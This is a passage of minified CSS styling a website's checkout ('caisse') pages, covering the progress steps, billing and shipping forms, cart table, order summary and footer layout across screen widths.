250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .checkout-left .checkout-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a:hover{background:#00b0d0}.sw-content#caisse .checkout-left .checkout-progress li.current a{background:#00b0d0;cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a:hover{background:#00b0d0}.sw-content#caisse .checkout-left [data-section=CheckoutContent].toggle-section{-webkit-transform:translate(-50px, 0px);-ms-transform:translate(-50px, 0px);transform:translate(-50px, 0px)}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(3n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 451px)and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(2n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 400px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(1n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling].toggle-section,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] h2,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] h2{display:block;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #04d9ff;font-size:22px;text-transform:uppercase}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{margin-top:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper label,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper label{display:block;font-size:16px;margin-bottom:5px;font-weight:bold}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select{width:100%;font-size:16px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]{width:calc(33% - 5px);margin-right:9px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text]:last-of-type,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]:last-of-type{margin-right:0}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(50% - 50px);margin-right:100px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:30px;text-align:center}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address h3{text-transform:uppercase;font-size:20px;font-weight:bold;display:block;margin-bottom:10px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address p{display:block;font-size:16px;line-height:140%}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper #map{width:100%;height:250px;background:#00859d}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-left{width:100%;margin-right:0;order:2;margin-top:50px}.sw-content#caisse .checkout-left .back-wrapper{display:none}.sw-content#caisse .checkout-left .checkout-progress{margin:0 0 30px}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{margin-bottom:5px}}.sw-content#caisse .checkout-right{position:relative;display:inline-block;vertical-align:top;width:355px}.sw-content#caisse .checkout-right [data-section=CartOrder]{width:100%}.sw-content#caisse .checkout-right [data-section=CartOrder].toggle-section{-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}.sw-content#caisse .checkout-right [data-section=CartOrder] h2{display:block;font-size:22px;text-transform:uppercase;margin-bottom:10px}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-right{width:100%}}.sw-content#caisse .product-cart{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#caisse .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}.sw-content#caisse .product-cart thead tr th{padding-bottom:5px}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:left}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart thead tr th.resume{padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#caisse .product-cart tbody tr{text-align:center}.sw-content#caisse .product-cart tbody tr td{border-top:1px solid #000;padding:75px 10px}.sw-content#caisse .product-cart tbody tr td.image{max-width:300px;padding:50px 0}.sw-content#caisse .product-cart tbody tr td.image img{display:block;max-width:80%;max-height:200px;-webkit-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);-moz-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);box-shadow:2px 3px 14px -2px rgba(0,0,0,.47)}.sw-content#caisse .product-cart tbody tr td.name{text-align:left}.sw-content#caisse .product-cart tbody tr td.name p{text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(1){font-size:20px;font-weight:700}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:18px}.sw-content#caisse .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.product-option span{color:#00859d}.sw-content#caisse .product-cart tbody tr td.product-qty{width:110px}.sw-content#caisse .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:30px;text-align:center}.sw-content#caisse .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;border:1px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}.sw-content#caisse .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}.sw-content#caisse .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button{position:relative;text-indent:-9999px;width:20px;height:20px;background:none}.sw-content#caisse .product-cart tbody tr td.product-qty ul button span{position:absolute;width:0;height:0;left:6px;top:7px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=add] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=remove] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #000}.sw-content#caisse .product-cart tbody tr td.price{text-align:right}.sw-content#caisse .product-cart tbody tr td.price p.price{color:#00859d;font-weight:700;font-family:"Cabin",sans-serif;font-size:28px}.sw-content#caisse .product-cart tbody tr td:last-of-type{text-align:right}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete span{display:block;line-height:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#f4f5f3;font-weight:bold;font-size:39px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#00859d}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}@media screen and (max-width: 1440px){.sw-content#caisse .product-cart{display:block}.sw-content#caisse .product-cart thead,.sw-content#caisse .product-cart tr,.sw-content#caisse .product-cart td,.sw-content#caisse .product-cart th,.sw-content#caisse .product-cart tbody{display:block}.sw-content#caisse .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart tbody{width:100%}.sw-content#caisse .product-cart tbody tr{width:100%;position:relative;padding:25px 0;border-bottom:1px solid #e6e6e6;text-align:left}.sw-content#caisse .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}.sw-content#caisse .product-cart tbody tr td.price-per-unit{display:none}.sw-content#caisse .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}.sw-content#caisse .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}.sw-content#caisse .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}.sw-content#caisse .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){.sw-content#caisse .product-cart thead tr th{font-size:24px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:325px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){.sw-content#caisse .product-cart thead tr th{font-size:20px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:275px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){.sw-content#caisse .product-cart thead tr th{width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}.sw-content#caisse .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}.sw-content#caisse .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}.sw-content#caisse .product-cart tbody tr td.image{width:50px}.sw-content#caisse .product-cart tbody tr td.name p,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:12px}.sw-content#caisse .product-cart tbody tr td.name p:first-of-type,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2):first-of-type{font-size:16px}.sw-content#caisse .product-cart tbody tr td.price{font-size:14px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.product-qty{margin-right:0;width:75px}.sw-content#caisse .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}.sw-content#caisse .cart-controls{text-align:right;width:100%;margin-top:20px}@media screen and (max-width: 640px){.sw-content#caisse .cart-controls{text-align:center}}.sw-content#caisse .cart-controls button,.sw-content#caisse .cart-controls a{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:28px;text-transform:uppercase;padding-bottom:10px}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:24px}}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:calc(100% - 430px);margin:30px 0 75px;counter-reset:progress}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:pointer;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current a{background:#00859d;cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a{cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a:hover{background:#00859d}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:last-of-type{margin-right:0}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:100%}}@media screen and (max-width: 767px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-top:10px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){margin-right:0}}@media screen and (max-width: 1440px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{width:100%}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:100px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.price,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text{display:flex;flex-direction:column}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .back-wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .back-wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .back-wrapper{order:1}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{order:3}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{order:2;width:100%;margin:50px 0;min-height:0}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart{order:4}}@media screen and (max-width: 768px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{margin-bottom:50px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{margin-bottom:15px}}@media screen and (max-width: 500px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}.sw-content#caisse .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){.sw-content#caisse .responsive-order.section-3{display:block}}.sw-content#caisse .cart-order{padding:40px 30px;display:inline-block;border:1px solid #00859d;width:100%;background:#fff}.sw-content#caisse .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1024px){.sw-content#caisse .cart-order h3{font-size:20px}}.sw-content#caisse .cart-order p{margin-bottom:10px;font-size:16px}.sw-content#caisse .cart-order p span{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-order p span:nth-of-type(1){width:calc(100% - 170px)}.sw-content#caisse .cart-order p span:nth-of-type(2){width:160px;margin-left:10px;text-align:right}.sw-content#caisse .cart-order p.sub-total,.sw-content#caisse .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #e6e6e6}.sw-content#caisse .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}.sw-content#caisse .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}.sw-content#caisse .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#00859d;font-weight:100;font-size:16px;width:100%}.sw-content#caisse .cart-order input::-webkit-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input::-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-ms-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order button,.sw-content#caisse .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #00859d;background-color:#00859d;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}.sw-content#caisse .cart-order button:hover,.sw-content#caisse .cart-order a:hover{background-color:#00859d;border-color:#00859d}@media screen and (max-width: 640px){.sw-content#caisse .cart-order{text-align:left;padding:20px}}.sw-content#caisse .left-cart{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .block-address.no-shipping{width:100%;margin-right:0}.sw-content#caisse .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address h3{font-size:24px}}.sw-content#caisse .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;font-family:"Cabin",sans-serif}.sw-content#caisse .left-cart h2{border-bottom:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper #map{width:100%;height:250px;background:#ccc}.sw-content#caisse .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){.sw-content#caisse .left-cart .cart-buttons table.product-cart thead tr th{width:100%}}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 25px);margin-right:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 1024px){.sw-content#caisse .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .block-address:nth-of-type(1n){margin-right:0}.sw-content#caisse .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){.sw-content#caisse .left-cart{text-align:left}}@media screen and (max-width: 500px){.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .right-cart{width:355px;display:inline-block;vertical-align:top;position:relative;min-height:400px}.sw-content#caisse .right-cart .resume-container{width:100%}.sw-content#caisse .right-cart .resume-container h2{line-height:100%}@media screen and (max-width: 1024px){.sw-content#caisse .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}[data-section=CartContent]{-webkit-transition:opacity 200ms ease,transform 200ms ease;-ms-transition:opacity 200ms ease,transform 200ms ease;transition:opacity 200ms ease,transform 200ms ease}[data-section=CartContent].toggle-section{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}.sw-content#cart .empty-cart{text-align:center}.sw-content#cart .empty-cart p{margin:40px 0}.sw-footer{font-family:"Lora",serif}.sw-footer .bg-footer{background-size:cover;background-position:center center;padding:80px 0;background-image:url(../img/bg-footer.jpg);background-repeat:no-repeat}.sw-footer .site-title{width:13%;display:inline-block;vertical-align:top;margin-right:5%}.sw-footer .site-title a{display:block}.sw-footer .site-title a img{display:block;width:100%}.sw-footer .address{width:30%;display:inline-block;vertical-align:top;color:#fff;letter-spacing:2px;line-height:1.5;font-size:18px;padding-right:15px}.sw-footer .address table{border:none}.sw-footer .address table tr td:first-of-type{padding-right:40px}.sw-footer .address table tr td{border:none}.sw-footer .address a{color:#00859d}.sw-footer .icon{width:22%;display:inline-block;vertical-align:top;text-align:right}.sw-footer .icon .mail,.sw-footer .icon .location,.sw-footer .icon .search-home{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:30px;height:40px;background-position:5px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-footer .icon .mail .icon-mail,.sw-footer .icon .mail .icon-location,.sw-footer .icon .mail .icon-search-home,.sw-footer .icon .location .icon-mail,.sw-footer .icon .location .icon-location,.sw-footer .icon .location .icon-search-home,.sw-footer .icon 